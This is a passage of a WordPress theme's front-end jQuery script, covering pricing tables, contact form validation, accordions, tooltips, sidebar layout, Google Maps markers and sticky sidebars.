		var new_offset =  start_position_element.offset().top - $(this).offset().top; 

		features_list.css("top",new_offset-1);
	});


	//copy features to each column for mobile
	$(table).each(function(){

		features=[];
		//createa features array from the first row
		$(this).find(".table_wrap.features li").each(function(){
			features.push( $(this).html() );
		});

	});


	$(table).find(".table_wrap").each(function(i){

		if( $(this).hasClass("features") == "" ){
			var i = 0;
			$(this).find("li").each(function(){
				$(this).prepend('<div class="visible_small_screen">'+features[i]+'</div>'); 
			i++;
			});
		} 
	});
})(jQuery); 
 

/* ******************************************************************************* 

	FORM VALIDATION

********************************************************************************** */  
jQuery(function($){ 
	"use strict";
	// show a simple loading indicator
	var loader = $('<img src="'+rt_theme_params["rttheme_template_dir"]+'/images/loading.gif" alt="..." />').appendTo(".loading");
		loader.hide(); 	

	$(".validate_form").each(function(){ 	
		var result = $(this).parents(".contact_form").find(".result");
		
		if( $.isFunction($.fn.validate) ) {
			$.validator.messages.required = "";
			var v = $(this).validate({
				  submitHandler: function(form) {
						  $(form).ajaxSubmit({
							target: result,
							beforeSubmit:  function() {loader.show()},
							url: rt_theme_params["ajax_url"],
							data: { action: 'rt_ajax_contact_form' },
							success:   function() {loader.hide()}
							});
				  }
			});

		} 
	});
});



/* ******************************************************************************* 

	TOGGLE - ACCORDION

********************************************************************************** */  
(function($){
	"use strict";

		$(".rt-toggle .toggle-content").hide(); 
		$(".rt-toggle .open .toggle-content").show();  
		
		$(".rt-toggle ol li .toggle-head").click(function(){ 
 
			if($(this).parent("li").hasClass("open")){ 
				$(this).parent("li").removeClass("open").find(".toggle-content").stop().slideUp(300);  
			}else{
				$(this).parents("ol").find("li.open").removeClass("open").find(".toggle-content").stop().slideUp(300);  
				$(this).parent("li").addClass("open").find(".toggle-content").stop().slideDown(300, "easeInQuad");	
			} 
		});

})(jQuery); 



/* ******************************************************************************* 

	TOOLTIPS

********************************************************************************** */  
(function($){
	"use strict";
 
	if( $.isFunction($.fn.colorTip) ) {
		$('.j_ttip').colorTip({color:''});
	}

})(jQuery); 


/* ******************************************************************************* 

	MAKE CONTENT HEIGHT EQUAL TO SIDEBAR

********************************************************************************** */  
 
(function($){
	"use strict";

	var $sidebar = jQuery(".sidebar");    

	$sidebar.each(function(){
		var sidebarH = $(this).height();
		var parentContent = $(this).prev(".content");  
		var parentContentHeight = parentContent.height();  
		var the_heigtest_part = Math.max(0,parentContentHeight,sidebarH);
		parentContent.css("min-height",the_heigtest_part);

	});

})(jQuery); 


/*
 * getStyleObject Plugin for jQuery JavaScript Library
 * From: http://upshots.org/?p=112
 */

(function($){
	"use strict";
	$.fn.getStyleObject = function(){
		var dom = this.get(0);
		var style;
		var returns = {};
		if(window.getComputedStyle){
			var camelize = function(a,b){
				return b.toUpperCase();
			};
			style = window.getComputedStyle(dom, null);
			for(var i = 0, l = style.length; i < l; i++){
				var prop = style[i];
				var camel = prop.replace(/\-([a-z])/g, camelize);
				var val = style.getPropertyValue(prop);
				returns[camel] = val;
			};
			return returns;
		};
		if(style = dom.currentStyle){
			for(var prop in style){
				returns[prop] = style[prop];
			};
			return returns;
		};
		return this.css();
	}
})(jQuery);
/* ******************************************************************************* 

	CHROME  FIXED BACKGROUND FIX

	Fixes Chrome bug when css animations used inside .top_content background-attachment:fixed redrawing
	This will be reemoved once Chrome fixes its bug.

********************************************************************************** */  
(function($){ 
	"use strict";

	if (/chrome/.test(navigator.userAgent.toLowerCase())) {
		$(".content_block_background").each(function() {		
			$(this).css("background-attachment", "scroll");			
		});  
	}
  
})(jQuery); 

/* ******************************************************************************* 

	RT GOOGLE MAPS

********************************************************************************** */  
  
(function($){
	"use strict";

	$.rt_maps = function(el, locations, zoom){

		var base = this; 
		base.init = function(){ 
			// initialize google map
			if(locations.length>0) google.maps.event.addDomListener(window, 'load', $.fn.rt_maps());  

		};
 
		if(locations.length>0) base.init();
	}; 

	$.fn.rt_maps = function(locations, zoom){		 

		var map_id = $(this).attr("id");  
 
		//holder height
		var height = $('[data-scope="#'+map_id+'"]').attr("data-height");   

		if ( height > 0 ){
			$(this).css({'height':height+"px"});
		}

		//api options
		var myOptions = {
			zoom: zoom,
			panControl: true,
			zoomControl: true,
			scaleControl: true,			
			streetViewControl: false,
			overviewMapControl: false,
			scrollwheel : false,
			navigationControl: true,
			center: new google.maps.LatLng(0, 0),
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}			 
 
		var map = new google.maps.Map( document.getElementById(map_id), myOptions);		
		$.fn.setMarkers(map, locations);

		$.fn.fixTabs(map,map_id,zoom);
	};

	$.fn.setMarkers = function (map, locations) {
		 

		if(locations.length>1){
			var bounds = new google.maps.LatLngBounds();	 
		}else{
			var center = new google.maps.LatLng(locations[0][1], locations[0][2]);
			map.panTo(center);			
		}


		for (var i = 0; i < locations.length; i++) {
			if (locations[i] instanceof Array) {
				var location = locations[i];
				var myLatLng = new google.maps.LatLng(location[1], location[2]);
				var marker = new google.maps.Marker({
					position: myLatLng,
					map: map,
					animation: google.maps.Animation.DROP,
					draggable: false,
					title: location[0]
				});

				$.fn.add_new_event(map,marker,location[4]);
				if(locations.length>1) bounds.extend(myLatLng);
			}
		}

		if(locations.length>1)  map.fitBounds(bounds);
	};
	 
	$.fn.add_new_event = function (map,marker,content) {

	  if(content){
			var infowindow = new google.maps.InfoWindow({
				content: content,
				maxWidth: 300
			});
			google.maps.event.addListener(marker, 'click', function() {;
			infowindow.open(map,marker);
		});
	  }
	}; 

	$.fn.fixTabs = function (map,map_id,zoom) {
		var tabs_wrap = $("#"+map_id).parents(".tabs_wrap:eq(0)");  
		$(".tabs_wrap > ul > li").on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		});
 
	};	
})(jQuery);

/* ******************************************************************************* 

	FLOATING SIDEBARS

********************************************************************************** */  
(function($){ 
	"use strict";

	//check woo chart widget
	if( $(".sidebar.sticky").find(".widget_shopping_cart").length > 0 ){
		return false;
	}

	//work if windown wider than 960
	if( $(window).width() > 1024 ){
		$(window).load(function(){
			var $window = $(window);
			var $sidebar = $(".sidebar.sticky"); 
			var $stickyHeaderFields = "#wpadminbar, .nav_shadow.stuck"; 
			

			setTimeout(function() { 
				$sidebar.each(function(){

					var $content_block = $(this).parents(".content_block:eq(0)");  	
					var $content = $(this).prev(".content");  
					var $sidebar = $(this);

					if($sidebar.length>0){
		 
						var sidebarHeight = $sidebar.height();   
						var contentHeight = $content.height();  
						var sidebar_position = $sidebar.position().top; 

						if(contentHeight>sidebarHeight){
							$window.scroll(function(event) {

								if( ! $sidebar.hasClass('fixed') ){
									$sidebar.addClass('fixed');
								}									
								
								var $content_block_top = $content_block.offset().top;
								var $addHeigth = 20; //20px padding from top

								//sticky fields on top 
								$($stickyHeaderFields).each(function(){ 
									$addHeigth = $addHeigth + $(this).height(); 
								}); 

								//sidebar new position
								var scrollTop = $window.scrollTop() + $addHeigth;    
								var topPosition = -1 * Math.min( 0 , $content_block_top - scrollTop );  						 
								var topPosition =  Math.min(  contentHeight - ( sidebar_position + ( sidebarHeight ) ) , topPosition );

								$sidebar.css('top', topPosition ); 	
								
							});
						}
					}
				});
			},1000);
		});
	}  
})(jQuery);


/* ******************************************************************************* 

	PAGE lOADING

********************************************************************************** */  
(function($){
	"use strict";
	
	if( rt_theme_params["page_loading"] ){

		$(window).load(function() {	
			$(".rt_loading").css({"display":"none"});
		});
	}
})(jQuery); 
